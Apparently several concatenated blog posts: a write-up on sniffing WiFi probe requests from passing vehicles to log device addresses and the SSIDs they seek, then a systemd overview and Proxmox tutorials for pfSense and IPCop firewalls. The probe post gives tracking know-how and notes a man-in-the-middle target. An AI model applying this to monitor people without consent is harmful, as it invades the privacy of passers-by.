The second possibility is that your phone can send out probes. In the case of probes your phone has the option of simply asking “Is anyone out there?” This is known as a broadcast probe. In that case any access point may reply. The other method is your phone has the option of asking “Is Bob there?” In this case your phone must broadcast not only its unique six byte address but the SSID of the access point it wants to connect to. Many WiFi capable devices will continually transmit such probes if outside of range of a known network.
Looking at all this together, we can see that the WiFi signal of your phone can not only unique identify you but also identify places you have been. After all, if your phone is probing for a network named “Starbucks” you were either there or free loading the WiFi from the parking lot.
Putting this knowledge to work
I live along a busy roadway, so I am in a unique position to capture WiFi traffic. There is also a decent amount of pedestrian traffic in the area.
Hardware
In order to capture as many signals as possible, I set up a high gain antenna pointing at the roadway. It is important to emphasize that the antenna should point down the roadway as much as possible. It is very helpful to think of a directional antenna like a flashlight. If you are standing on the side of the roadway, you can point the flashlight directly at it illuminating a single spot. But if you are very close to the edge of the roadway, you can point almost parallel to it. This illuminates more surface area. In this way, the antenna has as many vehicles in view as possible for as long as possible.
This antenna cost me less than $20 shipped off eBay.
In order to capture WiFi traffic I needed a device that could be hooked to this antenna. This device also needs to support monitor mode. Monitor mode is a way of saying the device can capture all available traffic. I happen to have modified a laptop for such purposes years ago.
The laptop’s screen is broken, but everything else works fine. I don’t have any pictures of how I performed this mod. It is an IBM R51 laptop. Underneath the keyboard is a micro PCI slot. After removing the original wireless card, I installed an Atheros chipset wireless card. If you intend to buy a wireless card for the purpose of monitoring, I highly reccomend Atheros. They are certainly not scientific quality measurement equipment, but most of their products are cheap and are capable of monitor mode. Instead of connecting the card to the internal antennas, I connected it to a coaxial pigtail. The connectors on the WiFi cards themselves are almost alwaysMMCX. On the other end of this coaxial pigtail is a Reverse-Polarity TNC connector. This is brought out the outside of the laptop case. From there, I can adapt to a type N connector used by the high gain antenna.
Software
For an operating system, I have Ubuntu Server Linux installed on the laptop. You’ll need to compile the aircrack-ng suite. Theairmon-ng utility included in it is the easiest way of putting the WiFi card into monitor mode.
With the wireless card in monitor mode, you can now capture packets from it. Initially I tried doing this with Python’s socket module but I found it much easier to do using scapy. Getting scapy to grab packets for your is relatively easy.
The sniff function runs forever capturing packets from the wlan0 interface. For each packet it calls dummyHandler once with the packet as the argument. Notice the store argument is set to zero. If this is not done, scapy stores all packets in memory indefinitely. This quickly exhausts the available memory on the system.
Frame format
In order to actually make sense of the packet, it is mandatory to understand the WiFi frame format. A great quick reference to that is available here. The basic breakdown of the header is shown here.
2 bytes – Frame control
2 bytes – Duration
6 bytes – Address 1
6 bytes – Address 2
6 bytes – Address 3
2 bytes – Sequence
The frame control consists of a 16 bit integer with many independent bitfields. Normally, any data transmitted over a network is sent in big-endian order. That is to say, the most significant bytes come first. For whatever reason, the IEEE 802.11 standard which defines this format actually specifies that data is sent in a little endian format. The standard is not publicly available to my knowledge, but thisthis StackOverflow post does an excellent job of explaining things. The scapy module extracts the only two values from the Frame Control bitfield that we care about: packet type and subtype. The argument to the handler function has the type and subtypeattributes set on it. The only type that is of interest here is Management packets, which have a type value of zero.
The payload of the packet is available from scapy as the payload attribute of the argument. It also contains the complete header frame. To extract the additional values, the struct module is useful. In the context of the previous example
The payload attribute is first converted to a string and then passed to the buffer constructor. Using a buffer allows the creation of read-only slices of the original data source without the interpreter having to do the additional work of a deep copy. The structmodule uses a format string to specify the byte structure of data. It expects the input data to have exactly the length required by the format string. So it is neccessary to create a slice of payload before passing it to struct.unpack. For more information on thestruct module format string consult do help(struct) in the interactive Python interpreter.
The addresses are assigned to addr1,addr2,addr3 because the position of the source address changes based on the value of two bits in the Frame Control bitfield. For the specification of this check the quick reference card.
Probes
Probes are management packets with a subtype of four. In the payload of the packet are tagged parameters. The format of the tags is very simple
1 byte – Tag ID
1 byte – Tag Length N
N bytes – Content of tag
The only tag that that I am extracting is the SSID tag. It has an ID of zero and a length of 0 to 32. If the length is zero, the probe is a broadcast probe. If the length is non-zero, it is an ASCII string specifying the SSID of the network being probed for.
In order to find the SSID tag, it is required to parse and discard any tag which may precede it. Since the ID and length are just a single byte, concerns about endianness do not apply. It is sufficient to extract each tag, check if the ID is zero, and if not just advance the reference into the payload by the length of the tagged parameter.
Storing gathered data
I ended up creating a simple schema for PostgreSQL to store the observed data. I also added the restriction that if a probe is received from a device in the past five minutes for the same SSID, then it is not added to the database. This prevents devices that are persisently in the area from simply filling the database.
To insert the observations into the database, I used the psycopg2 module. Nothing exciting there.
To run the script you’ll need to do some preparation. Start up a PostgreSQL database if you don’t already have one. Create a database for this and create all the needed tables using the probecap.sql file. In my case I am running the database on a seperate machine. As a result, it is very important to have both machines using NTP so the clocks are synchronized.
Next, get your wireless device into monitor mode by using airmon-ng. It can vary from one piece of hardware to the next, but typically all you have to do is a airmon-ng wlan0 stop then airmon-ng wlan0 start. This has to be run as root. Pay very close the output of the second command, as it tells you the name of the interface the device is listening on in monitor mode. In my case it ismon0.
You also must be root to run the Python script.
python probecap.py mon0 conf.json
The first argument is the name of the interface, the second is a JSON file containing a single dictionary. This dictionary is the arguments passed to psycopg2.connect. Update the provided conf.json.example to have the details of your PostgreSQL database.
What’s next?
Now that I’m gathering data all the time, I’ve got some ideas. First off, I’d expect the number of probes to increase and decrease directly with traffic patterns. Additionally, I should be able observe the same device in regular daily patterns as people commute to and from work.
Flawed data capture
Whenever I wrote the code to gather probes, I made the assumption that most stations would be sending out directed probes (for a specific SSID) rather than undirected probes (for any SSID). I did not originally record undirected probes. When I started looking at the data, it was obvious that I was discarding a large amount of potentially interesting data. I had observed 9450 unique stations, but only 1947 of those sent directed probes. By discarding the undirected probes, I was only recording probes from 20% of the stations that I otherwise could be.
As a result, I’ve modified the capture script to record undirected probes from stations. I’m now recording that into a separate database from the original database.
I opted to go ahead and do some analysis now on the existing data set. All of the graphs and data presented here are gathered from the original data set.
The original idea
When I started this I thought that I would be able to analyze the data and notice patterns in the observations of certain stations. So far I have not been able to do this. The reason is only a percentage of stations are observed sending probes more than once.
As this chart shows, less than half of stations are observed more than once. If you are looking for patterns in a specific stations activity, this means that less than half of the dataset is of interest.
Analysis
Overall I observed 32022 probes from 1947 unique stations.
Background subtraction
The same probe is recorded only once in a five-minute period. As a result the recored number of probes for some stations is much lower than the real world number of probes. This means that a station probing for some SSID can be recorded no more than 288 times in a day. This is necessary because in any area there are some number of stations that are always there. Most of those stations are associated with an access point and are not actively sending probes, so the capture script does not record them. However, some fraction of them are not associated and may be constantly probing. Common sources of such probes are things like WiFi capable printers which have never been set up. The five-minute period limit stops those stations from simply flooding the database with records and quickly filling it up. Since I am interested in observing the probes only from the traffic in front of my house, these stations are deemed background noise. I don’t intend to count them in the analyzed data.
The upside to using this five minute period is that any station persisently observed should have an inter-observation period average of five minutes. The inter-observation period is the time between which a station is observed probing for the same SSID. This period should be a normal distribution centered around an average value of five minutes.
The distribution of the inter-observation period for a non-background station is unknown at this point in time. However, even if it is also a normal distribution it should not be centered around five minutes.
For each combination of station and SSID I calculated the inter-observation periods. Furthermore, any station that did not have at least 144 independent observation events (one hours worth) I decided it could not be a background station. Then, I calculated the 95% confidence interval for the inter-observation period. If the value five minutes lies within this interval, I conclude that the station is a background station. That station is excluded from the final results.
There is a good chance that this analysis make somes statistical assumption that is untrue. However, starting from the idea that a background station should always be observed and that a station in a vehicle is observed infrequently then it can be concluded that background stations should make up a disproportionate amount of the observed probes. The statistical method I presented identifies stations in agreement with this idea. I identified 12 stations which were reponsible for 50.95% of the observed probes.
Probes by day of the week
The first thing I decided to look at was the number of probes per day of the week.
This graph is not particularly interesting. There are more probes recorded on Friday than any other day of the week. This lines up with the idea that more people are out doing things on a Friday than any other day of the week.
Probes by hour of day
Looking at the number of probes per hour of the day is much more interesting. This is a histogram where the bin width is an hour. I chose to normalize the height of each tally by the number of days included in it. This enables the absolute height of each tally to be compared across all three graphs, even though each one does not include the same number of days.
The second graph showing the probes per hour of the weekday is the most striking. It lines up with the idea that traffic peaks in the morning when people are travelling to work and in the afternoon when they are coming home. There is a school bus stop near my house. I’m guessing most school students also carry a cell phone, which might explain the afternoon values beginning to rise earlier than expected.
The graph for the weekend shows a strong difference between the weekday graph with activity peaking in the middle of the day.
Stations Per SSID
The next thing I thought would be interesting would be to see how many SSIDs are shared in common by the stations observed. The first question is how many SSIDs have more than one station probing for them.
Only 12% of the SSIDs observed had more than one station probing for them. I needed to cut down that part of the dataset even more, so I graphed just the upper quartile.
Each SSID is shown along with the number of stations probing for it. Most of these do not stand out very much. “Bright House Networks” is the name of a regional cable provider. “Wayport_Access” is a provider of internet access at McDonald’s.
But what exactly is “Nintendo_3DS_continous_scan_000”? It turns out to be something called StreetPass for the Nintendo 3DS. It is used by the handheld to connect to other handhelds. A good explanation of the WiFi component is found here. The handheld uses these probes as a way to announce its presence and set up what amounts to an ad hoc network. The fact that I saw 353 Nintendo 3DS handhelds is surprising to me.
I have not yet figured out what an SSID of “DIRECT-” corresponds to.
The SSID “attwifi” apparently is used by AT&T to offer wireless service to its customers in public places. Interestingly, it seems that some iPhones attempt to connect to this network even if the user does not instruct them to. This phenomenon is detailed here andhere. This makes a great target for a man in the middle attack on iOS devices.
The SSIDs “linksys” and “NETGEAR” are the defaults on many home access points.
Where to go from here
At the moment, I’m sitting on this project. I believe that capturing the undirected probes will give me a much more interesting dataset.
While I was working on ideas for the background subtraction, it dawned on me that you could use the observations to measure wait time in a queue. If I had clear view of a traffic light, this would be a really neat application. Unfortunately I do not at this time.
The first 3 digits of each stations MAC address are assigned by the IEEE to specific manufacturers. Due to this, I essentially have access to a popularity map of device manufacturers. I am not sure what I will do with this at this time, but I think there are some interesting possibilities.
Source code
I have updated the project on GitHub with the latest source code. I used the matplotlib python module to generate the graphs.
I show my first analysis of captured WiFi probes. Since then I have collected more data. Most importantly, the capture script now collects all probes instead of just directed probes. The data analysis is mostly unchanged. The background subtraction has been further tuned. The stations per SSID chart now simply shows the top 10 most popular SSIDs rather than the upper quartile.
The biggest change this dataset shows from the last is the probes per hour of weekday. There are strong peaks correlating with 8 AM and 5 PM. This agrees with my hypothesis that WiFi activity correlates with traffic patterns.
Graphs
Each SSID is shown along with the number of stations probing for it.
Source code
I have updated the project on GitHub with the latest source code. I used the matplotlib python module to generate the graphs.
The init replacement for RHEL 7 and SUSE Enterprise Linux 12.
systemd: Don’t fear change
The arrival of a new Linux init system has been a long time coming. It was back in 2006 that Upstart was introduced to Ubuntu, and around the same time that Fedora and others also started experimenting with new init systems.
The reasons then are much the same as the reasons now – sysvinit is old and doesn’t do everything a modern distribution needs it to. More specifically:
sysvinit can’t take account of hot-pluggable hardware devices and filesystems, such as network mounts or USB sticks.
sysvinit doesn’t provide sufficient supervision of processes, allowing double forked processes to become orphaned.
sysvinit can’t parallelise boot services effectively, so it is slow.
sysvinit startup scripts are difficult to write, difficult to debug and can’t easily be shared between distributions – the Sendmail init script is over 1,000 lines long!
Systemd fixes these problems and introduces a number of new features that make the case for it even more compelling. Rather than explaining in great detail how systemd works or how it fixes these problems (there’s plenty of information on that inhttp://0pointer.de/blog/projects/systemd.html, we’re going to take a look at a few key features of systemd that might make sysadmins look forward to systemd, rather than dread having to learn a new tool.
Configuration file format
As mentioned above, in sysvinit systems, configuration of services was complex and error-prone. They were usually configured through a combination of arcane Bash scripts in /etc/init.d and some environmental settings in /etc/sysconfig or /etc/defaults. These init scripts often did awful amounts of work, such as echoing service status to the console and managing lock files, which were repeated in almost every init script.
Systemd removes the need for much of the complexity in these init scripts by handling service status echoes and suchlike itself. This means it can switch complex procedural Bash code for a clear, declarative configuration file. For example, here’s the configuration for the syslog service on my Fedora system:
All of the configuration options available in these files are extremely well documented (systemd as a whole has some of the best docs around) – see man systemd.unit or man systemd.service for details.
What’s more, if you had to modify a sysvinit file, you’d have to be careful when it came to package upgrades etc that your changes wouldn’t get overwritten. With systemd, unit files get packaged into /usr/lib/systemd/system, but if you want to replace the default with your own, you can put them in /etc/systemd/system and whatever is there will take precedence over the defaults.
You can even include other unit configuration files in yours, so you can easily extend the default configuration:
include /usr/lib/systemd/system/nfs-secure.service
#extra conf goes here
Resource controls
Why would you want to extend a service configuration like that? Well, systemd launches all processes inside their own cgroup (and all processes spawned from this end up in the same cgroup – this is also useful as it stops double forking processes from orphaning themselves), so you can take advantage of this to use cgroups to limit the resources that each process (and its child processes) can consume.
Systemd not only makes this possible by the way it spawns processes, but it also makes it easy by exposing many of the most common bits of functionality in configuration directives. For instance, you could limit the amount of CPU a process gets by dropping in a new unit configuration file to /etc/systemd/system and adding:
[Service]
CpuShares=200
By default, systemd gives all processes (well, cgroups), an equal share of the processor (1024). By setting CpuShares to 200, you’re restricting this process to about 20% of CPU time. What’s more, this isn’t applied just to the parent process but to all child processes. So if you have Apache running with many hundreds of spawned CGI processes, this would restrict all of those processes to about 20% of CPU time.
With the configuration file in place, you’d just need to tell systemd to reload it, with systemctl daemon-reload, and then restart the service, with systemctl restart httpd.service, for example.
You can also set memory limits (MemoryLimit) and IO limits (BlockIOWeight). See man systemd.resource-control for further details. There are also any number of security settings that can be put in the configuration files like this.
For example, you can restrict a service from accessing a particular device, make individual directory trees inaccessible or read-only, create a private /tmp directory for a service or even stop a service, and all its child processes, from accessing the network.
In the example below, we’ve configured a service to have a private /tmp directory. See how simple it is:
[Service]
PrivateTmp=yes
Journal
Another aspect of systemd is that it collects all output from processes it starts – whether that’s through syslog() calls, messages emitted toSTDOUT or STDERR, initial RAM disk or kernel messages. It does this through one of its components, journald.
To see the contents of the logs, you can just type journalctl as root and you’ll get the results displayed, just as if you were looking at the contents of /var/log/messages or similar. This default view gives you some simple improvements over the traditional techniques, however. Error and higher priority messages are in red, notice and warning are bold, timestamps are in your local timezone.
These are fairly cosmetic improvements. What sets journald apart is that the logs are kept on disk in a binary format, which means that the journal entries can be indexed on all fields, making them quick to search and easy to filter. For example:
journalctl PRIORITY=7 -since=yesterday
Will show all messages of debug priority received by the journal since yesterday. If you tried to do this with standard syslog messages or the like, you’d have to concoct your own grep or awk command, or hook it in to a system like Logstash or Splunk.
There are loads of fields on which you can filter that come direct from the messages themselves, as well as a lot of metadata that the journal inputs in to each log message itself, including SELinux context, hostname, transport etc.
To see the full details, you can read man systemd.journal-fields.
Journalctl even features tab completion of possible field names, so you can get a quick look too by typing
journalctl <tab><tab>.
There are many other great features in systemd that, if you take the time to look around, will make your life as a sysadmin better.
We hope this article has at least given you the motivation to take a closer look.
This install will cover how to install pfSense firewall as a virtual machine. Is it safe to virtualize a firewall? I will leave it up for you to do your own research to find your answer there numerous online discussions which go over this topic. These are just two which I have stumbled upon. From serverfault and Security Week. Personally I am more in the camp of folks who agree it is safe to Virtualize a firewall. You can read about pfSense here.
How to virtualize pfSense firewall including using VirtIO drivers
The requirements of this tutorial are the following:
A functioning Proxmox Hypervisor with version 3.3-5/bfebec03 or newer.
You have already created the necessary network bridges. I have gone over this on my other tutorial how to Virtualize IPCop on Proxmox.
Administrative rights on the Proxmox server.
(Might be optional) I have a Proxmox Community subscription plan for pricing you can check it here. The subscription plan provides access to the Enterprise repository. The cost is very reasonable when compared to other commercial virtualization platforms. I paid 99.80 euro’s, at the time of conversion it was $115.41 per year.
Comfortable using Linux.
Some knowledge using vi
Creating a Linux Bridge
This is done on the Proxmox host.
This is the part I miss using VMware ESX control panel assigning virtual switches and nic cards. Proxmox web interface has the ability to create Linux Bridges and OVS switches for virtual machines to use but the configuration I am going to use can’t be done through the Proxmox web interface. This has to be done through the command line.
I prefer to use vi when editing files so I had to install this.
apt-get install vim
Connect to Proxmox host using SSH.
ssh -l root proxmox-server-ip
What the following bridge settings mean.
bridge_stp off # disable Spanning Tree Protocol
bridge_fd 0 # no forwarding delay
bridge_ports eth0 # which nic card to attach
Move to the network directory.
cd /etc/network
Edit the interface file.
vi interfaces
Copy and paste below after any configuration already in there. On my Proxmox host physical server I have 5 physical network cards installed. I therefore created 4 network bridges.
Below is the process of creating one network bridge. Each time you add another network bridge just rename each network bridge as vmbr1, vmbr2, vmbr3, etc.
## this is for pfSense WAN nic

auto vmbr1
iface vmbr1 inet manual
bridge_ports eth1
bridge_stp off
bridge_fd 0
Save and exit.
:wq
Each time a network bridge is created a reboot is needed to apply new settings. So it is better to add all of the bridge configuration one time.
reboot
Below is what my network bridge configuration file looks like. Yours make look different depending on how many you have.
I purposely left out network bridge vmbr0 from being assigned for use for virtual machines. This is the network I will be using solely when I connect to my Proxmox web gui. Proxmox scheduled backups is also going through this network.
Note: vmbr0 is the only network bridge which should have a gateway IP assigned!
The reason we don’t put a gateway IP address for the network bridges we create because we add the gateway IP on the virtual machines nic card. Example: the image below shows my Windows 7 computer has a gateway IP address of 172.16.2.6 which is the IP address of my pfSense LAN nic card.
After Proxmox reboots your network settings should look similar to mine. The IP address for vmbr0 and gateway settings have been erased for security reasons. vmbr1 settings for Port/Slaves, IP address, Subnet mask and Gateway are intentionally left blank. This is to make sure any network traffic coming through vmbr1/eth1 will pass through pfSense WAN virtual nic.
When you have met all of the requirements let us begin.
Check to make sure the pfSense ISO has not been altered. On my Mac I open a terminal and use md5 to check the checksum against the md5 checksum posted on the pfSense website.
Logging in to the Proxmox web GUI
Login to the Proxmox web gui this will be https://172.16.1.10:8006. The Proxmox hypervisor will be using a self signed certificate do your acceptance for your specific browser of choice. I will be using Firefox.
Upload the ISO to the Proxmox Hypervisor
On the left menu click on local the choose content tab then upload. Navigate to where your pfSense ISO is then click upload.
Virtualizing pfSense using KVM (Kernel-based Virtual Machine)
Create a Virtual Machine
After you login click on the menu Create VM which is located on the top right.
Give your VM an ID and name. Click next.
Choose other OS types since pfSense is built using FreeBSD. Click next.
For the ISO click on the drop down to choose your uploade pfSense ISO file. Click next.
Choose IDE for Bus/Device for now we will later replace this using a VirtIO driver. I choose Raw disk for my block format. According to Proxmox developers this is the more performant. Click next.
Allocate your CPUs. My Super Micro box has two sockets hence the settings below. Leave it at kvm64 bit. Click next.
Allocate memory. It will depend on how much your physical server has to spare and your intended use for your pfSense firewall. Click next.
Add a nic card assign it to network bridge. I have mine to use vmbr1 using an Intel E1000 driver for the nic card. Click next the finish.
Then go back into the hardware tab and add another nic card using Intel E1000 driver. Click add.
Be sure to add the second nic card to use a different network bridge. Mine is setup as vmbr3.
Then go back into the hardware tab and add the third nic card using Realtec driver. Add it no another bridge for mine it will vmbr4. Click add.
This third nic card will be assigned for our DMZ.
Yours will look similar to my hardware summary here except maybe for the CPU count. If you’re curios to know what sort of resources you need for your environment consult thisguide.
Launch the VM
Click on the newly create pfSense VM, then on the top right menu click Start. When it starts immediately click on Console. These two menus are pretty much close to each other. Choose noVNC.
Pay attention to the screen I mean it, it will fly past so quickly. When you see the install option menu enter i. You know you will be successful when you see the image below. Use the settings shown. Enter.
Choose Quick/Easy Install. Enter. OK. Enter.
Click OK to proceed with installation.
Installation proceeds.
Install standard kernel. Enter.
Reboot.
Note down the names your three identified nic cards.
Choose n (No) when asked to setup vlans. Enter.
em0 (0) is numeral zero
Type in em0 (0) is numeral zero for the WAN interface. Enter.
For the LAN nic hit enter em1.
For the DMZ nic enter re0.
You will be asked for Optional2 just hit enter for none.
Confirm network settings. y enter.
Enabling VirtIO
This is the part we will load necessary modules so we can use VirtIO drivers. We will be editing the file /boot/loader.conf.local. Choose option 8. Enter.
I will be using vi to edit the configuration file. We need to put it into this file so the instruction becomes permanent otherwise it will be gone each our pfSense virtual firewall reboots.
This part we will shutdown our pfSense VM. Choose option 6. Enter. Type y enter.
Your VM icon will turn from white black indicating the VM has been shutdown. Click your VM pfSense from the left menu of the Proxmox web GUI then go to hardware tab. Click CD/DVD choose remove. Click yes.
Now start the VM back up by clicking start from the top right menu. Access the console again.
When the options menu comes up choose option 2. Enter.
You will again be asked if you want to setup vlans. Choose n. If you want to setup vlans you can read the pfSense online docs.
You’re shown available interfaces to configure.
Enter the number of the interface you want to configure. I am will be adding a static IP for the LAN interface.
Enter 2
Enter the LAN IP. I am putting in IP address 172.16.2.6. Enter.
I am using the subnet mask 255.255.255.0, therefore I will put in 24 for bit count. Enter.
When you get to this part just enter for none. Enter.
For LAN IPv6 enter for none. Enter.
Do you want to enable DHCP on the LAN interface. I will enable DHCP for mine. Enter y.
Enter the beginning IP for your DHCP client range. This is what I have. Enter
Enter the end of the IP range. This is what I have. Enter.
Set to n when asked to revert the webconfigurator protocol to HTTP. We want to access our pfSense web GUI through SSL.
Now it indicates we will be able to access our pfSense firewall using IP 172.16.2.6 from a web browser. Enter to take console back to menus.
Connecting to pfSense web gui
From another computer we will now connect to our pfSense Web GUI using the IP address you have used for your LAN nic.
Type in the URL in your browser
Note: Your browser will warn you since you’re connecting to self signed certificate. Just accept it.
https://172.16.2.6 (Replace with your own LAN IP)
Default login are:
Username: admin
Password: pfsense
pfSense wizard will assists you setting up your newly installed pfSense firewall. Click next.
You can sign up for the pfSense Gold Subscription. I will skip this for now. Click next.
Provide your pfSense hostname and domain. Add your DNS name servers or have DHCP provide those for you. I am using Google’s name servers. Click next.
Set your timezone. Use the default time server. Click next
Set your WAN settings here. Yours could be DHCP or PPOE. I will set mine as static IP. The static IP the address, subnet mask and gateway will be provided to you by your Internet Service Provider. Click next.
After you set your WAN IP as static go to General Setup menu. Look at the DNS settings if it has an option to use a GW set this to the default gateway provided to you by ISP provider.
Note: I had an issue where I was unable to update my pfSense firewall even though I was able to ping an external host from the pfSense console. I was even able to do an nslookup successfully but each time I tried to update pfSense an error came back which said it was unable to contact the pfSense update server. After putting this GW information for my DNS the update worked.
We have already set our LAN IP through the console so just click next.
Change the admin password for the web gui. Click next.
Click reload.
Congratulations! You have just setup your pfSense router.
pfSense Dashboard.
Let us check if our pfSense has any updates. From the System menu > Firmware > Auto Update tab.
As I was checking the update it turns out pfSense version 2.2 just got released! With a click of a button I was able to uprade my pfSense 2.1.5 to 2.2 easily. After installation of the upgrade the firewall will automatically reboot.
Click invoke auto upgrade. (Give it time to download could take a few minutes).
Since there are significant changes introduce by 2.2, I did a simple to test to make sure my virtIO enabled nic cards still works using the ping option 7 from the pfSense console. Test looked good.
From my Linux workstation I am also able to ping an external address. The Linux worstation is using the IP address of the pfSense as its default gateway. This is the LAN IP of the pfSense firewall.
You now have a functioning pfSense firewall but if you want to use the VirtIO device drivers continue with instructions below.
Change the block and nic device driver to use VirtIO on pfSense
Why would you want to do this? Here is the answer from the libvirt.org website.
“Virtio is a virtualization standard for network and disk device drivers where just the guest’s device driver “knows” it is running in a virtual environment, and cooperates with the hypervisor. This enables guests to get high performance network and disk operations, and gives most of the performance benefits of paravirtualization.”
From the pfSense console choose option 8 for shell. Enter.
Type in
vi /etc/fstab
Change the following two lines.
/dev/ad0s1a / ufs rw 1 1
/dev/ad0s1b none swap rw 0 0
To read as.
/dev/vtbd0s1a / ufs rw 1 1
/dev/vtbd0s1b none swap sw 0 0
Save your changes.
:wq
Then exit out of the console. Type in exit.
Shutdown your pfSense server from the console. Choose option 6. Enter.
The configuration we will need to change could be found at the Proxmox hypervisor. Log back into your Proxmox web gui then on the left menu click on your Proxmox host. Mine is called proxmox-supermicro.
Then from the top right menu click console then choose noVNC.
Then move to the directory where the configuration file we need is located. This will contain all of the configuration files of your KVM based virtual machine which is what we’re using for our pfSense firewall. My pfSense virtual machine has the VM ID of 198.
cd /etc/pve/qemu-server/
Before you alter the original file it is wise to make a copy first.
cp 198.conf 198.conf.orig
After making the copy edit the file. We need to change this line
Start up your pfSense virtual machine. Good job! Now you’re running your block device using the virtIO driver. If you look at your hardware summary you will find your hard disk is using (virtio0).
Set VirtIO nic drivers for pfSense
Note: Very important! Before proceeding with changing anything this needs to be done using the pfSense gui. Go to System then Advance then Networking. Disable hardware checksum offload. Click save.
Shutdown your pfSense firewall from the console or web gui.
Click on your VM ID, then hardware tab then click nic card you want to change the driver then click edit. I am going to change all nic cards to use virtIO.
Start pfSense backup. You will once again be asked to configure your network interfaces. Click n when asked to setup VLANS. Pay attention to the naming convention which has changed for the network cards they all start with vtnet with 0,1,2 appended on each end for each network card.
Lets start to assigned each one.
Enter for WAN using vtnet0
Enter for LAN using vtnet1
Enter for DMZ using vtnet2
Enter for none.
Confirm y to apply new settings.
From the pfSense console choose option 7. This will test if our new network card drivers are working. Ping an external host IP.
Enjoy the awesome pfSense Open Source Enterprise grade firewall for free!
Installing IPCop as a Virtual Machine on Proxmox VE
How I virtualized my IPCop installation on Proxmox VE hypervisor. This how-to assumes you already have a running Proxmox VE host. If you want to try Proxmox VE click here. Other requirements are, there needs to be two physical network cards installed on the Proxmox host. Three if you intend to setup DMZ.
After downloading the latest IPCop installation iso. I have to upload the iso to my Proxmox host local storage.
From the Proxmox web panel click on local (proxmox-name-of-your-proxmox-host). Then click Content tab then Upload. Which brings up the upload window. Browse to location of the downloaded IPCop iso then click upload.
Creating a Linux Bridge
This is the part I miss using VMware ESX control panel assigning virtual switches and nic cards. Proxmox web interface has the ability to create Linux Bridges and OVS switches for virtual machines to use but the configuration I am going to use can’t be done through the Proxmox web interface. This has to be done through the command line.
Note: I found it easier to keep the other physical network cards unplugged except for one nic card which will be used by the Proxmox web control panel. As I created each virtual bridge it was only then I plugged in the associated nic card. This made it easier for me to identify as to which physical nic card to assign to each virtual bridge added.
The image below shows starting with one plugged in nic card.
I prefer to use vi when editing files so I had to install it first.
apt-get install vim
Connect to Proxmox host using SSH.
ssh -l root proxmox-server-ip
What the following bridge settings mean.
bridge_stp off # disable Spanning Tree Protocol
bridge_fd 0 # no forwarding delay
bridge_ports eth0 # which nic card to attach
Move to the network directory.
cd /etc/network
Edit the interface file.
vi interfaces
Copy and paste below after any configuration already in there.
## this is for IPCop WAN nic

auto vmbr1
iface vmbr1 inet manual
bridge_ports eth1
bridge_stp off
bridge_fd 0
Save and exit.
:wq
Each time a network bridge is created a reboot is needed to apply new settings.
# reboot
After Proxmox reboots your network settings should look similar to mine. The IP address for vmbr0 and gateway settings have been erased for security reasons. vmbr1 settings for Port/Slaves, IP address, Subnet mask and Gateway are intentionally left blank. This is to make sure any network traffic coming through vmbr1/eth1 will pass through IPCop WAN virtual nic.
My IPCop topology created using this free online drawing tool.
Create IPCop virtual machine
From the top right corner of web interface click on Create VM. Name the Virtual Machine. Click next.
Choose the new Linux versions. Click next.
Using default storage called local. This will be where my virtual machine images will be stored. From drop down choose IPCop iso we uploaded earlier. Click next.
Hard disk settings. Bus/Device is set to use IDE. When I tried to use VirtIO, IPCop was unable to find the hard disk during installation. I picked raw format for speed. Click next.
For CPU type I am using KVM32. Why I went with kvm32 click here.
Allocate memory. Click next.
Add nic card for LAN (GREEN) use. I am using the Intel E1000 model to make it easier to identify which nic card to assign for GREEN use. Click next. Then click finish.
Now add the WAN (RED) nic. Click on IPCop vm then Hardware tab menu. Then for bridge use vmbr1 we created earlier. For nic card model use Realtec RTL8139. Click add.
This is what my hardware looks like. Mac addresses erased for security reasons.
Click on Start to start the IPCop VM from the right top menu. The status should show OK on the task panel below. Status will also show resource usage. To complete setup we will need to connect to VM using Console. Click on console. Which brings up the IPCop boot screen. Click inside the console window then click enter key on the key board.
Note: if console window only shows white blank screen just click reload.
Choose language.
Click ok to begin installation.
Choose keyboard setting.
Choose timezone and set correct time.
Accept hard drive to install on. When ask are you sure you want to continue choose Ok.
This will be a Hard Disk install.
Installation begins.
We’re not restoring from backup click tab to skip.
Install done. Click enter.
Choose a name.
Enter domain name.
Choose static. Depends of course on how your WAN setup. Mine is a static IP.
Network Card Assignment
This is why I wanted to use two different nic models so I could easily identify which nic card to assign. I already know bridge vmbr0 is using eth0 on the Proxmox host. This is also where the Promox web interface is listening on.
The Realtek virtual network device will be assigned to WAN (RED). Choose select then RED. Tab to asssign.
Do the same for the Intel Card but this time assign it to GREEN for internal LAN use.
When all cards have been assigned tab to Done.
Assign Internal IP for GREEN interface.
Assign WAN IP for RED interface.
Assign DNS name servers to use and WAN gateway.
Skip enabling DHCP unless you need it activated for your LAN.
Create password for the next three screens for each IPCop user account.
Installation is finally done!
After IPCop reboots login on the console to test if you can ping an internal IP and WAN IP. Login as root.
You should be able to ping out to an external IP. I am pinging Google’s nameserver below.
I am also able to ping an internal IP.
I now have a functioning IPCop firewall. But what if I wanted to add another nic card so I can place some hosts in DMZ?
Adding an IPCop DMZ
Here is one of the reasons it is good to use a DMZ network. NY Times Article.
To make this work I had to add another physical network card on my Proxmox server. I then had to add another bridge for DMZ use.
Again we have to edit the file.
vi /etc/network/interfaces
Adding this right below the vmbr1 we created earlier.
## this is for IPCop DMZ nic
auto vmbr2
iface vmbr2 inet manual
bridge_ports eth2
bridge_stp off
bridge_fd 0
Save the file.
:wq
Reboot Proxmox host.
Checking the network configuration on our Proxmox host you will find a new bridge called vmbr2. With the associated physical nic eth2 showing it is active. We now could assign this to our virtual IPCop firewall.
Go ahead and shutdown the IPCop vm we will then add a virtual nic from the hardware tab menu. I am adding another model Intel E1000 for this virtual nic which will attached to the physical nic card eth2.
Go ahead and start the IPCop vm to setup our new virtual nic card. Logging as root on the console. Then type setup > enter.
Scroll down to Networking. Tab to select.
Scroll down to Drivers and card assignments. Tab to select.
There is the unassigned Intel card. Tab to select.
Scroll down to Orange. Orange in IPCop speak is the color assigned to DMZ zones. Blue as you guessed it is assigned for Wifi hot spots. Tab to assign.
All 3 virtual nics should be assigned. Tab to done.
Now we will need to add an IP for the Orange nic card. This IP will be used as a gateway for any computers or devices which are connected to the Orange switch or Hub.
Scroll down to Address settings. Tab to select.
Select which interface to configure. Tab to select.
Put in IP from any of the private class range. Tab ok. Then tab Go Back > Go Back. Then exit setup.
You should be able to ping the IP in the Orange zone.
Connecting to IPCop web interface
With our networking setup done time to connect to IPCop from the web browser. IPCop uses port 8443. Point your browser to your IPCop’s IP address (GREEN).
https://192.168.1.1:8443 (your browser will prompt you to accept an unsigned certificate. Go ahead and accept the IPCop certificate).
